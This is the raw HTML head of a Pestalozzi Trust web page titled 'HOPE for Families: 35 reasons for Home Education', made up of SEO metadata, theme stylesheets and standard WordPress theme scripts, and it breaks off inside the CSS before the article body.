

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pestalozzi.org/en/hope-for-families-35-reasons-for-home-education/
body_size: 24798
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>HOPE for Families: 35 reasons for Home Education. - Pestalozzi Trust</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pestalozzi.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://pestalozzi.org/wp-content/uploads/2020/08/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://pestalozzi.org/en/hope-for-families-35-reasons-for-home-education/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HOPE for Families: 35 reasons for Home Education. - Pestalozzi Trust" />
	<meta property="og:description" content="HOPE for Families: 35 reasons for Home Education Academic Reasons 1. Children can learn at their own pace.2. They can study a wide variety of topics, and dig deeper into those that interest them.3. Children can help create their own curriculum.4. Younger children learn by watching older ones.5. Parents can use real-life experiences to teach [&hellip;]" />
	<meta property="og:url" content="https://pestalozzi.org/en/hope-for-families-35-reasons-for-home-education/" />
	<meta property="og:site_name" content="Pestalozzi Trust" />
	<meta property="article:modified_time" content="2023-04-25T09:33:01+00:00" />
	<meta property="og:image" content="https://pestalozzi.org/wp-content/uploads/2023/02/blob.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pestalozzi.org/en/hope-for-families-35-reasons-for-home-education/","url":"https://pestalozzi.org/en/hope-for-families-35-reasons-for-home-education/","name":"HOPE for Families: 35 reasons for Home Education. - Pestalozzi Trust","isPartOf":{"@id":"https://pestalozzi.org/en/home/#website"},"primaryImageOfPage":{"@id":"https://pestalozzi.org/en/hope-for-families-35-reasons-for-home-education/#primaryimage"},"image":{"@id":"https://pestalozzi.org/en/hope-for-families-35-reasons-for-home-education/#primaryimage"},"thumbnailUrl":"https://pestalozzi.org/wp-content/uploads/2023/02/blob.jpg","datePublished":"2023-02-17T18:38:15+00:00","dateModified":"2023-04-25T09:33:01+00:00","breadcrumb":{"@id":"https://pestalozzi.org/en/hope-for-families-35-reasons-for-home-education/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://pestalozzi.org/en/hope-for-families-35-reasons-for-home-education/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://pestalozzi.org/en/hope-for-families-35-reasons-for-home-education/#primaryimage","url":"https://pestalozzi.org/wp-content/uploads/2023/02/blob.jpg","contentUrl":"https://pestalozzi.org/wp-content/uploads/2023/02/blob.jpg"},{"@type":"BreadcrumbList","@id":"https://pestalozzi.org/en/hope-for-families-35-reasons-for-home-education/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Tuis","item":"https://pestalozzi.org/en/home/"},{"@type":"ListItem","position":2,"name":"HOPE for Families: 35 reasons for Home Education."}]},{"@type":"WebSite","@id":"https://pestalozzi.org/en/home/#website","url":"https://pestalozzi.org/en/home/","name":"Pestalozzi Trust","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pestalozzi.org/en/home/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pestalozzi Trust &raquo; Feed" href="https://pestalozzi.org/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pestalozzi Trust &raquo; Comments Feed" href="https://pestalozzi.org/en/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pestalozzi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpestalozzi.org%2Fen%2Fhope-for-families-35-reasons-for-home-education%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pestalozzi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpestalozzi.org%2Fen%2Fhope-for-families-35-reasons-for-home-education%2F&#038;format=xml&#038;lang=en" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pestalozzi.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pestalozzi.org/wp-content/plugins/td-newsletter/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%7COpen+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pestalozzi.org/wp-content/themes/Newsmag/style.css?ver=4.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://pestalozzi.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pestalozzi.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3099-css' href='https://pestalozzi.org/wp-content/uploads/elementor/css/post-3099.css?ver=1769022344' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pestalozzi.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pestalozzi.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3117-css' href='https://pestalozzi.org/wp-content/uploads/elementor/css/post-3117.css?ver=1769037812' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pestalozzi.org/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://pestalozzi.org/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/animals/demo_style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pestalozzi.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742264899' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pestalozzi.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742264911' type='text/css' media='all' />
<script type="text/javascript" src="https://pestalozzi.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pestalozzi.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pestalozzi.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pestalozzi.org/wp-json/wp/v2/pages/3117" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/pestalozzi.org\/wp-admin\/","wpRestNonce":"3503652f85","wpRestUrl":"https:\/\/pestalozzi.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pestalozzi.org\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.1";
var td_get_template_directory_uri="https:\/\/pestalozzi.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#417036";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6b5a2534e5";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #417036;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #417036;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #417036 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
